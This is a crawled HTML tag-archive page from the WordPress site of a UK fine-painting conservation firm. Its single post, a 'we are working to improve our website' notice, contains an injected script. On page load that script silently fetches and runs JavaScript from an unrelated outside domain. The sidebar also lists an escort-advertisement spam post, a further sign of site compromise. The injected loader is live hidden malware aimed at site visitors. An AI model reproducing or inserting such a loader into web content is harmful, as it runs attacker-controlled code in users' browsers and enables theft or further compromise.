

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kstainerhutchins.com/tag/website-update/
body_size: 6779
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.kstainerhutchins.com/xmlrpc.php">

<title>website update &#8211; Kiffy Stainer-Hutchins &amp; Co</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kiffy Stainer-Hutchins &amp; Co &raquo; Feed" href="http://www.kstainerhutchins.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kiffy Stainer-Hutchins &amp; Co &raquo; Comments Feed" href="http://www.kstainerhutchins.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kiffy Stainer-Hutchins &amp; Co &raquo; website update Tag Feed" href="http://www.kstainerhutchins.com/tag/website-update/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kstainerhutchins.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sydney-bootstrap-css'  href='http://www.kstainerhutchins.com/wp-content/themes/sydney-pro-ii/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.kstainerhutchins.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-body-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css'  href='http://www.kstainerhutchins.com/wp-content/themes/sydney-pro-ii/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
.header-wrap .col-md-4, .header-wrap .col-md-8 { width: 100%; text-align: center;}
#mainnav { float: none;}
#mainnav li { float: none; display: inline-block;}
#mainnav ul ul li { display: block; text-align: left; float:left;}
.site-logo, .header-wrap .col-md-4 { margin-bottom: 15px; }
.btn-menu { margin: 0 auto; float: none; }
.header-wrap .container > .row { display: block; }
.roll-team.type-b .team-social li a,#mainnav ul li a:hover, .sydney_contact_info_widget span, .roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active, #mainnav > ul > li > a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .text-color, .social-menu-widget a, .social-menu-widget a:hover, .archive .team-social li a, a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#7a164b}
.project-filter li a.active, .project-filter li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li.active, .project-filter li:hover,.roll-team.type-b .team-item .team-social li:hover a,.preloader .pre-bounce1, .preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after, button, input[type="button"], input[type="reset"], input[type="submit"], .panel-grid-cell .widget-title:after, .cart-amount { background-color:#7a164b}
.roll-team.type-b .team-social li a,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.hentry blockquote,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .archive .team-social li a { border-color:#7a164b}
.site-header.float-header { background-color:rgba(122,22,75,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#7a164b;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#7a5e6a}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#4f4f4f}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#bababa}
#sidebar-footer,#sidebar-footer a,.footer-widgets .widget-title { color:#7a164b}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#939393}
.overlay { background-color:#000000}
.site-info { text-align: center; }
.panel-grid-cell .widget-title { margin-bottom:50px; }
.panel-grid-cell .widget-title { text-transform:uppercase; }
.header-contact {text-align: center;}
.header-contact { background-color:#1c1c1c}
.header-contact { color:#c5c5c5}
.roll-button { padding-top:12px;padding-bottom:12px; }
.roll-button { padding-left:35px;padding-right:35px; }
.roll-button { font-size:13px; }
.roll-button { border-radius:3px; }
.header-widgets {background-color:#ffffff;}
.header-widgets {color:#767676;}
.page-wrap { padding-top:83px;}
.page-wrap { padding-bottom:100px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css'  href='http://www.kstainerhutchins.com/wp-content/themes/sydney-pro-ii/fonts/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css'  href='http://www.kstainerhutchins.com/wp-content/themes/sydney-pro-ii/css/ie9.css?ver=5.8.12' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.kstainerhutchins.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.kstainerhutchins.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.kstainerhutchins.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.kstainerhutchins.com/wp-json/wp/v2/tags/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kstainerhutchins.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.kstainerhutchins.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
	<style type="text/css">
		.header-image {
			background-image: url(http://www.kstainerhutchins.com/wp-content/uploads/2017/11/cropped-C012-74-AT-front-framed-scaled-for-website.jpg);
			display: block;
		}
		@media only screen and (max-width: 1024px) {
			.header-inner {
				display: block;
			}
			.header-image {
				background-image: none !important;
				height: auto !important;
			}		
		}			
	</style>
	</head>

<body class="archive tag tag-website-update tag-55">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
		

	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<h1 class="site-title"><a href="http://www.kstainerhutchins.com/" rel="home">Kiffy Stainer-Hutchins &amp; Co</a></h1>
					<h2 class="site-description">Conservation and Restoration of Fine Paintings</h2>	        
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-67"><a href="http://www.kstainerhutchins.com/">Kiffy Stainer-Hutchins &#038; Co</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="http://www.kstainerhutchins.com/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="http://www.kstainerhutchins.com/about-us-kiffy-stainer-hutchins-co/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://www.kstainerhutchins.com/our-company-ksh-group/">Our Company</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://www.kstainerhutchins.com/our-purpose-built-conservation-studio/">Our Conservation Studio</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://www.kstainerhutchins.com/our-clients/">Our Clients</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://www.kstainerhutchins.com/our-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83"><a href="http://www.kstainerhutchins.com/our-art-conservation-services/">Our Conservation Services</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://www.kstainerhutchins.com/art-conservation-consultancy-services/">Art Conservation Consultancy Services</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="http://www.kstainerhutchins.com/practical-painting-restoration-conservation/">Practical Painting Restoration &#038; Conservation</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="http://www.kstainerhutchins.com/technical-study-of-paintings-historical-research-authentication/">Technical Study, Historical Research &#038; Authentication</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="http://www.kstainerhutchins.com/ceiling-paintings-on-site-services-large-scale-projects/">On-Site Services &#038; Larger Projects</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="http://www.kstainerhutchins.com/conservation-of-easel-paintings-and-other-projects/">Studio Work &#038; Other Projects</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="http://www.kstainerhutchins.com/exhibitions-and-artwork-loans/">Exhibitions &#038; Loans</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://www.kstainerhutchins.com/artwork-condition-report-and-art-purchases/">Acquisitions Consultancy</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="http://www.kstainerhutchins.com/conservation-treatment-documentation/">Documentation</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://www.kstainerhutchins.com/specialisms/">Specialisms</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.kstainerhutchins.com/fees-costs/">Fees &#038; Costs</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="http://www.kstainerhutchins.com/projects-archives/">Projects &#038; Archives</a>
<ul class="sub-menu">
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="http://www.kstainerhutchins.com/case-studies/">Case Studies</a></li>
	<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="http://www.kstainerhutchins.com/lost-masterpieces-reattributions/">Lost Masterpieces &#038; Re-Atrributions</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="http://www.kstainerhutchins.com/projects-archives/academia/">Academia</a>
	<ul class="sub-menu">
		<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="http://www.kstainerhutchins.com/unpublished-reports/">Unpublished Research Reports</a></li>
		<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="http://www.kstainerhutchins.com/ongoing-research-projects/">Ongoing Research Interests</a></li>
		<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="http://www.kstainerhutchins.com/publications/">Publications &#038; Lectures</a></li>
	</ul>
</li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a href="http://www.kstainerhutchins.com/projects-archives/archives/">Archives</a>
	<ul class="sub-menu">
		<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="http://www.kstainerhutchins.com/artists-and-technical-data/">Artists &#038; Available Technical Data</a></li>
		<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="http://www.kstainerhutchins.com/artists-signatures/">Signatures &#038; Inscriptions</a></li>
		<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="http://www.kstainerhutchins.com/panel-marks-canvas-stamps/">Panel Marks &#038; Canvas Stamps</a></li>
		<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="http://www.kstainerhutchins.com/frame-makers/">Frame Makers</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="http://www.kstainerhutchins.com/technical-phenomena/">Public Engagement</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-139"><a href="http://www.kstainerhutchins.com/positions/">Positions</a>
<ul class="sub-menu">
	<li id="menu-item-704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="http://www.kstainerhutchins.com/current-positions/">Current Positions</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="http://www.kstainerhutchins.com/summer-student-programme/">Summer Student Programme</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.kstainerhutchins.com/undergraduate-internship-in-painting-conservation/">Undergraduate Internship in Painting Conservation</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="http://www.kstainerhutchins.com/post-graduate-internship-in-paintings-conservation/">Post Graduate Internship in Paintings Conservation</a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
						<img class="header-inner" src="http://www.kstainerhutchins.com/wp-content/uploads/2017/11/cropped-C012-74-AT-front-framed-scaled-for-website.jpg" width="1920" alt="Kiffy Stainer-Hutchins &amp; Co" title="Kiffy Stainer-Hutchins &amp; Co">
		</div>
		
			</div>

	
	    

	<div id="content" class="page-wrap">
		<div class="content-wrapper container">
			<div class="row">	
	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">Tag: <span>website update</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-721" class="post-721 post type-post status-publish format-standard hentry category-uncategorized tag-website-update">

	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="http://www.kstainerhutchins.com/721-2/" rel="bookmark">We are working to improve our website. Please visit again to see more information about what we do and more beautiful images!</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="http://www.kstainerhutchins.com/721-2/" rel="bookmark"><time class="entry-date published" datetime="2017-10-16T12:55:24+00:00">16/10/2017</time><time class="updated" datetime="2025-10-21T11:31:37+00:00">21/10/2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://www.kstainerhutchins.com/author/kiffystainer-hutchins/">Kiffy Stainer-Hutchins</a></span></span><span class="comments-link"><a href="http://www.kstainerhutchins.com/721-2/#respond">Leave a comment</a></span><span class="cat-links">Posted in <a href="http://www.kstainerhutchins.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.kstainerhutchins.com/two-more-portraits-by-j-t-heins/">Two more portraits by J T Heins!</a>
									</li>
											<li>
					<a href="http://www.kstainerhutchins.com/tryst-hyperlink-usa-discover-independent-escorts-24565/">Tryst Hyperlink Usa Discover Independent Escorts</a>
									</li>
											<li>
					<a href="http://www.kstainerhutchins.com/new/">D</a>
									</li>
											<li>
					<a href="http://www.kstainerhutchins.com/new-opportunities-available-to-join-our-team/">New opportunities available to join our team!</a>
									</li>
											<li>
					<a href="http://www.kstainerhutchins.com/historically-accurate-reconstructions-at-the-fitzwilliam-museum-cambridge/">Historically Accurate Reconstructions at the Fitzwilliam Museum, Cambridge</a>
									</li>
					</ul>

		</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">VISITS STRICTLY BY APPOINTMENT.</h3>			<div class="textwidget">Please call us to arrange a visit.</div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="http://www.kstainerhutchins.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
							Copyright ©2004-2016 Kiffy Stainer-Hutchins &amp; Co - All rights reserved. - <a href="http://www.kstainerhutchins.com/privacy-policy/">Privacy Policy</a> / <a href="http://www.kstainerhutchins.com/terms-conditions-of-use/">Terms &amp; Conditions of Use</a>					</div><!-- .site-info -->
	</footer><!-- #colophon -->

		
</div><!-- #page -->

<script type='text/javascript' src='http://www.kstainerhutchins.com/wp-content/themes/sydney-pro-ii/js/scripts.js?ver=5.8.12' id='sydney-scripts-js'></script>
<script type='text/javascript' src='http://www.kstainerhutchins.com/wp-content/themes/sydney-pro-ii/js/main.min.js?ver=20170127' id='sydney-main-js'></script>
<script type='text/javascript' src='http://www.kstainerhutchins.com/wp-content/themes/sydney-pro-ii/js/skip-link-focus-fix.js?ver=20130115' id='sydney-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.kstainerhutchins.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>
